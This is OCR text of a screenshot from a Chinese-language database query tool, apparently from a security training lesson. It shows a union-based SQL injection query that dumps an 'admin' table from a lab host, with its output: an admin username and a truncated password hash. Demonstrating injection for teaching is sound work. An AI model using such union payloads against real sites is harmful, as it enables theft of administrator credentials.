 无标题 @target_sys (192.168.0.105) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
查询创建工具 查询编辑器
1 select * from article where id=-1 union SELECT admin.* from admin
信息 结果1 概况 状态
id title content
1 admin e10adc3949
moonsec